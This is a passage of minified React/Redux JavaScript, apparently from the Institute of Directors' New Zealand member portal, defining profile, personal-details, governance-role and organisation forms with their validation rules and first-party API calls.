Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=tu(n);return function(e,t){if(t&&("object"===Gc(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return eu(e)}(this,r?(e=tu(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function eu(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function tu(e){return(tu=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function nu(r,o,a){var e=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Zc(e,t)}(n,W.a.Component);var e,t=Xc(n);function n(e){return function(e){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this),(e=t.call(this,e)).state={popupActive:!1,popupActive2:!1},e.props.dispatch({type:"VALIDATION_CLEAR"}),e.loadActive(),a||e.props.member.secondaryResolved||e.props.dispatch(Gt.loggedIn?function(t){return t(en(!0)),t(Jt("/ns-security/member_secondary_fetch",function(e){e.payload&&t({type:"MEMBER_SECONDARY_UPDATE",data:e.payload}),t(en(!1))},"GET"))}:function(e){e({type:"MEMBER_RESOLVED"})}),e.onCancelClick=e.onCancelClick.bind(eu(e)),e.onCancelConfirm=e.onCancelConfirm.bind(eu(e)),e.onCancelClick2=e.onCancelClick2.bind(eu(e)),e.onSubmit=e.onSubmit.bind(eu(e)),e.loadActive=e.loadActive.bind(eu(e)),e.onClose=e.onClose.bind(eu(e)),e.onChange=e.onChange.bind(eu(e)),e.triggerValidation=e.triggerValidation.bind(eu(e)),e.triggerValidation(),e}return e=[{key:"componentDidMount",value:function(){this._isunmounted=!1,_()(),this.triggerValidation(),window.onbeforeunload=function(){return!0}}},{key:"componentWillUnmount",value:function(){window.onbeforeunload=null,this.onClose()}},{key:"onClose",value:function(){this.props.formResult&&"SUCCESS"==this.props.formResult.status?(this.props.dispatch(en(!0)),window.window.onbeforeunload=void 0,window.location.href=window.location.pathname):this.props.dispatch(function(e){e({type:"PROFILE_FORM_SUBMITTED_REMOVE",key:"formResult"})})}},{key:"componentDidUpdate",value:function(){_()()}},{key:"loadActive",value:function(e){e||(e=null,!a&&this.props.member.secondaryResolved&&(e=Da(this.props.member.data))),this.props.dispatch({type:"PROFILE_SET",data:e})}},{key:"onSubmit",value:function(e,t){this.props.validations.allValid?this.props.dispatch(e(t)):this.triggerValidation(!0)}},{key:"onCancelClick",value:function(){this.setState({popupActive:!this.state.popupActive})}},{key:"onCancelConfirm",value:function(){this.props.onBeforeCancel&&this.props.onBeforeCancel(this.props.dispatch),this.props.history.push("/")}},{key:"onCancelClick2",value:function(){this.setState({popupActive2:!this.state.popupActive2})}},{key:"onChange",value:function(e,t,n){var r=null==n||void 0===n?e.target.name:n,o=null==t||void 0===t?e.target.value:t;if(!1===t&&(o=!1),!n)switch(e.target.type.toLowerCase()){case"radio":if(!e.target.checked)return;r=r.split("-")[0];break;case"checkbox":o=!!e.target.checked}this.props.dispatch({type:"PROFILE_FORM_UPDATE",key:r,value:o}),this.triggerValidation()}},{key:"triggerValidation",value:function(e){o&&this.props.dispatch(hn(o(this.props.memberData),e||!1))}},{key:"render",value:function(){var e=this.props.validations,t=e&&e.errors||{};return e.display&&t.profile&&(t=t.profile),W.a.createElement(Hn,null,W.a.createElement(Tn,{onClose:this.onCancelClick,extraClasses:""},this.state.popupActive?W.a.createElement("div",{className:"c-modal__confirm"},W.a.createElement(Fn,{align:"top-right",view:"desktop",title:"Are you sure?",text:"Any updates will be lost",buttonPrimary:"Yes",buttonSecondary:"No",onCancel:this.onCancelClick,onConfirm:this.onCancelConfirm}),W.a.createElement(Tn,{extraClasses:"c-modal--overlay"},W.a.createElement(Fn,{title:"Are you sure?",text:"Any updates will be lost",buttonPrimary:"Yes",buttonSecondary:"No",onCancel:this.onCancelClick,onConfirm:this.onCancelConfirm}))):null,a||this.props.member.secondaryResolved?W.a.createElement(r,Kc({onCancelClick:this.onCancelClick2,onCancelConfirm:this.onCancelConfirm,cancelActive:this.state.popupActive2,onChange:this.onChange,onClose:this.onClose,onSubmit:this.onSubmit,loadActive:this.loadActive,triggerValidation:this.triggerValidation,errors:t,popupText:"Any updates will be lost"},this.props,{member:this.props.memberData})):null))}}],Jc(n.prototype,e),n}();return Qe(function(e,t){var n=e.member||{},r=n.data||{},o=e.profile||{},a=e.messages?e.messages.error:null;return function(r){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?Qc(Object(o),!0).forEach(function(e){var t,n;t=r,e=o[n=e],n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):Qc(Object(o)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(o,e))})}return r}({member:n,memberData:r,formResult:o.formResult,profile:o,validations:e.validations||{},errorMessage:a&&"success"!=a.type},t)})(e)}function ru(){return(ru=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function ou(e){return W.a.createElement(hs,ru({signup:!1},e))}function au(e){var t="",n=!(e.fullFailure||e.data&&"SUCCESS"!=e.data.status),t=e.fullFailure?(window.onbeforeunload=null,"An issue occurred. Please reload the page and try again, or phone us +64 4 499 0076 for assistance"):n?e.successMessage||"Your membership preferences have been updated":e.failureMessage||"There was an issue updating your membership preferences. Please try again, or phone us +64 4 499 0076 for assistance";return W.a.createElement("div",{className:"c-modal c-modal--left"},W.a.createElement("div",{className:"c-modal__body"},W.a.createElement("button",{className:"c-modal__close",onClick:e.onClose},W.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"100%",viewBox:"0 0 24 24"},W.a.createElement("polygon",{points:"12 11.304 19.304 4 20 4.696 12.696 12 20 19.304 19.304 20 12 12.696 4.696 20 4 19.304 11.304 12 4 4.696 4.696 4"})),W.a.createElement("span",{className:"u-visually-hidden"},"close")),W.a.createElement("h3",{className:"c-modal__title"},n?"Success":"Oops!"),W.a.createElement("div",{className:"c-modal__content"},t),W.a.createElement("button",{className:"c-button c-button--success",onClick:e.fullFailure?function(){return window.location=window.location.pathname}:e.onClose},"OK")))}function iu(e){return(iu="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function su(){return(su=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function lu(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function cu(e,t){return(cu=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function uu(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=du(n);return function(e,t){if(t&&("object"===iu(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return fu(e)}(this,r?(e=du(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function fu(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function du(e){return(du=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function pu(e){var t=e.signup?"Getting Started":e.member.isFullMember?"Making the most of your IoD membership":"Making the most of IoD",n=e.signup||e.member&&e.member.isFullMember?"What would you most like to gain from your IoD membership? (Choose one)":"What would you most like to gain from your connection with the IoD?";return W.a.createElement(ro,{title:t,text:W.a.createElement("p",null,"We would like to find out more about you, including your governance roles and professional background.")},e.mainRole&&e.gainList?W.a.createElement(tr,null,W.a.createElement(Tr,{errors:e.errors,value:e.roleDescription,layout:"fullwidth",name:"roleDescription",onChange:e.onChange,title:"How would you describe your main role? (Choose one)",group:e.mainRole.map(function(e){return{id:"roleDescription-"+e.id,label:e.name,value:e.id}})}),W.a.createElement(Tr,{errors:e.errors,value:e.gain,layout:"fullwidth",name:"gain",onChange:e.onChange,title:n,group:e.gainList.map(function(e){return{id:"gain-"+e.id,label:e.name,value:e.id}})}),W.a.createElement(Zn,{title:"How many governance roles do you currently hold?"},W.a.createElement(Xn,null,W.a.createElement(dr,{errors:e.errors,id:"governance-hold",type:"number",onChange:e.onChange,onKeyPress:function(e){var t=e.keyCode||e.which,t=String.fromCharCode(t);/\D/.test(t)&&e.preventDefault()},requiredSuffix:!0,label:"No. of governance roles eg 3",name:"governanceHold",value:e.governanceHold})))):W.a.createElement(Qn,null),W.a.createElement(ao,{primary:{id:"primary-id",text:e.signup?"Next":"Submit",onClick:e.onSubmit},secondary:e.signup?{id:"back-id",text:"Back",onClick:e.onBack}:null,cancel:{active:e.cancelActive,id:"cancel-id",text:"Cancel",popTitle:"Are you sure?",popText:e.popupText||"These details will be lost",onClick:e.onCancelClick,onCancel:e.onCancelClick,onConfirm:e.onCancelConfirm}}))}var s=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&cu(e,t)}(n,W.a.Component);var e,t=uu(n);function n(e){return function(e){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this),(e=t.call(this,e)).props.branchList||e.props.dispatch(vn("branchList")),e.props.interestList||e.props.dispatch(vn("interestList")),e.props.heardList||e.props.dispatch(vn("heardList")),e.props.loadActive(),e.onSubmit=e.onSubmit.bind(fu(e)),e}return e=[{key:"componentDidMount",value:function(){_()()}},{key:"onSubmit",value:function(){this.props.onSubmit(Bc)}},{key:"render",value:function(){return this.props.branchList&&this.props.interestList&&this.props.heardList?this.props.formResult?W.a.createElement(au,{onClose:this.props.onClose,data:this.props.formResult}):W.a.createElement(ou,su({},this.props,this.props.profile,{onSubmit:this.onSubmit})):W.a.createElement(Qn,null)}}],lu(n.prototype,e),n}(),hu=Qe(function(e){return{branchList:e.lists.branchList,interestList:e.lists.interestList,heardList:e.lists.heardList}})(nu(s,function(e){var t={};return e&&e.isFullMember&&(t["profile.branch"]="required"),t}));function mu(){return(mu=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function yu(e){return W.a.createElement(pu,mu({signup:!1},e))}function gu(e){return(gu="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function vu(){return(vu=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function bu(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function wu(e,t){return(wu=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Cu(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=_u(n);return function(e,t){if(t&&("object"===gu(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return Eu(e)}(this,r?(e=_u(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function Eu(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _u(e){return(_u=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var n=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&wu(e,t)}(n,W.a.Component);var e,t=Cu(n);function n(e){return function(e){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this),(e=t.call(this,e)).props.mainRole||e.props.dispatch(vn("mainRole")),e.props.gainList||e.props.dispatch(vn("gainList")),e.props.loadActive(),e.onSubmit=e.onSubmit.bind(Eu(e)),e}return e=[{key:"componentDidMount",value:function(){_()()}},{key:"onSubmit",value:function(){this.props.onSubmit($c)}},{key:"render",value:function(){return this.props.mainRole&&this.props.gainList?this.props.formResult?W.a.createElement(au,{onClose:this.props.onClose,data:this.props.formResult}):W.a.createElement(yu,vu({},this.props,this.props.profile,{onSubmit:this.onSubmit})):W.a.createElement(Qn,null)}}],bu(n.prototype,e),n}(),Ou=Qe(function(e){return{formResult:!!e.profile&&e.profile.formResult,mainRole:e.lists.mainRole,gainList:e.lists.gainList}})(nu(n,function(){return{"profile.roleDescription":"required","profile.gain":"required","profile.governanceHold":"required"}}));function Su(){return(Su=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function ku(e){return W.a.createElement(Ua,Su({signup:!1},e,{under40:!1}))}function xu(e){return(xu="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Tu(){return(Tu=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function Pu(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function ju(e,t){return(ju=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Du(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=Ru(n);return function(e,t){if(t&&("object"===xu(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return Au(e)}(this,r?(e=Ru(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function Au(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Ru(e){return(Ru=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var s=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&ju(e,t)}(n,W.a.Component);var e,t=Du(n);function n(e){return function(e){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this),(e=t.call(this,e)).props.genderList||e.props.dispatch(vn("genderList")),e.props.ethnicityList||e.props.dispatch(vn("ethnicityList")),e.props.countryList||e.props.dispatch(bn("countryList")),e.props.loadActive(),e.onSubmit=e.onSubmit.bind(Au(e)),e.onAddrTypeChange=e.onAddrTypeChange.bind(Au(e)),e.onAddressChange=e.onAddressChange.bind(Au(e)),e.onAddressClick=e.onAddressClick.bind(Au(e)),e.onGenderChange=e.onGenderChange.bind(Au(e)),e.onEthnicityChange=e.onEthnicityChange.bind(Au(e)),e}return e=[{key:"componentDidMount",value:function(){_()()}},{key:"onAddrTypeChange",value:function(e,t){this.props.onChange(null,"",t+".value"),this.props.onChange(null,"",t+".addressId"),this.props.onChange(null,e,t+".addressManual")}},{key:"onAddressChange",value:function(e,t){var n=this;this.props.onChange(e),this.props.onChange(null,"",t+".addressId"),this.props.dispatch(Gn(t,e.target.value,function(){return n.props.triggerValidation()}))}},{key:"onAddressClick",value:function(e,t){this.props.dispatch(Gn(t,"")),this.props.onChange(null,e.full_address,t+".value"),this.props.onChange(null,e.address_id,t+".addressId"),this.props.triggerValidation()}},{key:"onGenderChange",value:function(e){var t=e.target.value;this.props.onChange(e,"OTHER_GENDER"==t,"specifyGenderToggleActive"),this.props.onChange(e,t)}},{key:"onEthnicityChange",value:function(e){var t=e.target.value;"OTHER_ETHNICITY"==t&&this.props.onChange(e,e.target.checked,"specifyEthnicityToggleActive"),this.props.onChange(e,t)}},{key:"onSubmit",value:function(){this.props.onSubmit(Hc)}},{key:"render",value:function(){return this.props.genderList&&this.props.ethnicityList&&this.props.countryList?this.props.formResult?W.a.createElement(au,{successMessage:"Your personal details have been updated",onClose:this.props.onClose,data:this.props.formResult}):W.a.createElement(ku,Tu({onAddrTypeChange:this.onAddrTypeChange,onAddressChange:this.onAddressChange,onAddressClick:this.onAddressClick},this.props.profile,this.props,{JoinUnder40Discount:Gt.JoinUnder40Discount,onGenderChange:this.onGenderChange,onEthnicityChange:this.onEthnicityChange,onSubmit:this.onSubmit})):W.a.createElement(Qn,null)}}],Pu(n.prototype,e),n}(),Nu=Qe(function(e){return t={formResult:e.profile?e.profile.formResult:null,addresses:e.addresses,genderList:e.lists.genderList,ethnicityList:e.lists.ethnicityList,countryList:e.lists.countryList},n="addresses",e=e.addresses,n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t;var t,n})(nu(s,function(){var e=Gt.store.getState(),t=e.profile||{},n="profile.",r={},o=Pa()(),e=e.member&&e.member.data&&e.member.data.isFullMember;return o.subtract("1","day"),r[n+"firstName"]="required",r[n+"lastName"]="required",r[n+"preferredName"]="required",e&&(r[n+"gender"]="required",t.specifyGenderToggleActive&&(r[n+"specifyOtherGender"]="required"),t.specifyEthnicityToggleActive?r[n+"specifyEthnicity"]="required":r[n+"ethnicity"]="checkboxrequired",r[n+"dob"]=[{type:"validdate",requirement:"DD/MM/YYYY",message:"Valid date in the format DD/MM/YYYY required"},{type:"datebefore",requirement:o.format("YYYY-MM-DD")+",DD/MM/YYYY,YYYY-MM-DD",message:"Birth date must be a date in the past"},{type:"dateafter",requirement:Pa()("1900-01-01").format("YYYY-MM-DD")+",DD/MM/YYYY,YYYY-MM-DD",message:"Birth date must be a recent value"}],r[n+"mobileNo"]=["required",{type:"min",requirement:7,message:"Please enter a valid phone number"},{type:"maxlength",requirement:21,message:"Please enter a valid phone number"}]),t.address&&t.address.addressManual?r[n+"address.manualData"]=["required","manualAddress"]:r[n+"address.addressId"]=[{type:"required",message:"Use the address lookup or enter the address manually"}],t.billingAddress&&t.billingAddress.addressManual?r[n+"billingAddress.manualData"]=["required","manualAddress"]:r[n+"billingAddress.addressId"]=[{type:"required",message:"Use the address lookup or enter the address manually"}],r}));function Mu(){return(Mu=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function Lu(e){return W.a.createElement(il,Mu({signup:!1},e,{flow:e.activeItem.roleType,orgTitle:e.newOrg?e.activeItem.companyName:""}))}function Iu(e){return(Iu="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Fu(){return(Fu=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function qu(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function Yu(r){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?qu(Object(o),!0).forEach(function(e){var t,n;t=r,e=o[n=e],n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):qu(Object(o)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(o,e))})}return r}function Vu(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Uu(e,t){return(Uu=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Bu(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=Hu(n);return function(e,t){if(t&&("object"===Iu(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return $u(e)}(this,r?(e=Hu(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function $u(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Hu(e){return(Hu=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var n=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Uu(e,t)}(o,W.a.Component);var e,t=Bu(o);function o(n){var r,e;return function(e){if(!(e instanceof o))throw new TypeError("Cannot call a class as a function")}(this),r=t.call(this,n),n.dispatch(yn("error","")),n.orgID?n.organisation?((e=Yu({},n.organisation)).roleType=n.match.params.roleType,e.prevID=n.orgID,n.loadActive(e),r.props.dispatch(yl(n.organisation.companyName))):n.dispatch(pl(n.orgID,function(e){var t;r.props.dispatch&&((t=Yu({},e)).roleType=n.match.params.roleType,t.prevID=n.orgID,r.props.loadActive(t),r.props.dispatch(yl(e.companyName)))})):(n.loadActive({roleType:n.match.params.roleType,prevID:n.orgID,newOrg:!0}),r.newOrg=!0),n.orgCatList||n.dispatch(vn("orgCatList")),n.industrySectorList||n.dispatch(vn("industrySectorList")),r.onSubmit=r.onSubmit.bind($u(r)),r.onSearchChange=r.onSearchChange.bind($u(r)),r.onSearchClick=r.onSearchClick.bind($u(r)),r.onManualDataClick=r.onManualDataClick.bind($u(r)),r}return e=[{key:"componentDidMount",value:function(){_()()}},{key:"onSearchChange",value:function(e){this.props.onChange(e,!1,"entitySelected"),this.props.dispatch(ml(e.target.value)),this.props.triggerValidation()}},{key:"onSearchClick",value:function(e){this.props.dispatch(yl(e.companyName)),this.props.activeItem&&(e.roles=this.props.activeItem.roles,e.committeeRoles=this.props.activeItem.committeeRoles),e.entitySelected=!0,e.roleType=this.props.match.params.roleType,e.prevID=this.props.match.params.id,this.props.loadActive(e),this.props.triggerValidation()}},{key:"onManualDataClick",value:function(e,t){0==t&&(this.props.onChange(e,!1,"entitySelected"),this.props.dispatch(ml(""))),this.props.onChange(e,t,"isManual")}},{key:"onSubmit",value:function(){var e;this.props.orgID?this.props.onSubmit(gl):this.props.validations.allValid?(e="governance"==this.props.match.params.roleType?"role":"execrole",this.props.history.push("/membership/organisation/"+e)):this.props.triggerValidation(!0)}},{key:"render",value:function(){return this.props.formResult||this.props.errorMessage?W.a.createElement(au,{onClose:this.props.onClose,fullFailure:this.props.errorMessage,successMessage:this.props.profile.companyName+" has been updated",failureMessage:"There was an issue updating this organisation. Please try again, or phone us +64 4 499 0076 for assistance",data:this.props.formResult}):this.props.orgCatList&&this.props.industrySectorList&&this.props.profile?W.a.createElement(Lu,Fu({},this.props,{entities:this.props.entities||[],newOrg:!!this.newOrg,activeItem:this.props.profile,onSearchClick:this.onSearchClick,onSearchChange:this.onSearchChange,onManualDataClick:this.onManualDataClick,onSubmit:this.onSubmit})):W.a.createElement(Qn,null)}}],Vu(o.prototype,e),o}(),zu=Qe(function(e,t){t=t.match.params.id;return{orgID:t,organisation:e.organisations.fullOrganisations[t]||null,search:e.organisations.search||"",entities:e.organisations.entities||[],orgCatList:e.lists.orgCatList,industrySectorList:e.lists.industrySectorList}})(nu(n,function(){var e="profile.",t=Gt.store.getState().profile||{},n={};return t.newOrg&&(t.isManual?(n[e+"companyName"]=["required",{type:"maxlength",message:"Exceeds maximum character limit",requirement:83}],n[e+"nzbnId"]=[{type:"maxlength",message:"Exceeds maximum character limit",requirement:20}],n[e+"country"]="required"):n[e+"companyName"]={type:function(){return t.entitySelected},message:"Use the NZBN company lookup or enter organisation name manually"}),n[e+"holdrole"]="required",n},!0));function Wu(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function Gu(r){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?Wu(Object(o),!0).forEach(function(e){var t,n;t=r,e=o[n=e],n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):Wu(Object(o)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(o,e))})}return r}function Qu(e,n){return function(t){return t(Jt(e,function(e){"SUCCESS"==e.status?n(e.payload):t(yn("error","Oops! An issue occurred. Please refresh the page and try again, or phone IoD on 04 499 0076 for assistance.","danger"))},"GET"))}}function Ku(e,t){return Qu("/my-profile/professional-details/role/"+e,t)}function Ju(e,t){return Qu("/my-profile/professional-details/qual/"+e,t)}function Zu(n){return function(t,e){e=Gu({},e().profile);return e.type=n,t(en(!0)),t(Jt("/my-profile/professional-details/role/"+(e.id||""),function(e){t(dl("formResult",e)),t(en(!1))},"POST",e))}}function Xu(n){return function(t,e){e=Gu({},e().profile);return e.type=n,t(en(!0)),t(Jt("/my-profile/professional-details/qual/"+(e.id||""),function(e){t(dl("formResult",e)),t(en(!1))},"POST",e))}}function ef(e){return W.a.createElement(Ml,e)}function tf(e){return(tf="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function nf(){return(nf=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function rf(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function of(e,t){return(of=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function af(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=lf(n);return function(e,t){if(t&&("object"===tf(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return sf(e)}(this,r?(e=lf(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function sf(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function lf(e){return(lf=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function cf(e){return W.a.createElement(cc,e)}var s=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&of(e,t)}(o,W.a.Component);var e,r=af(o);function o(e){var t,n;return function(e){if(!(e instanceof o))throw new TypeError("Cannot call a class as a function")}(this),t=r.call(this,e),e.dispatch(yn("error","")),t.props.govRoleTypeList||t.props.dispatch(vn("govRoleTypeList")),e.match.params.id?(t.props.loadActive(),e.dispatch(Ku(e.match.params.id,function(e){t.props.dispatch&&t.props.loadActive(e)}))):(n={},e.match.params.orgID?(n.organisation=e.match.params.orgID,e.organisation||e.dispatch(pl(e.match.params.orgID))):n.newOrganisation=e.profile,t.props.loadActive(n)),t.onSubmit=t.onSubmit.bind(sf(t)),t}return e=[{key:"componentDidMount",value:function(){_()()}},{key:"onSubmit",value:function(){this.props.onSubmit(Zu,"role")}},{key:"render",value:function(){var e=this.props.profile;void 0===e.currentInRole&&(e.currentInRole=!0);var t=!e.newOrganisation&&!e.id&&!this.props.organisation;return 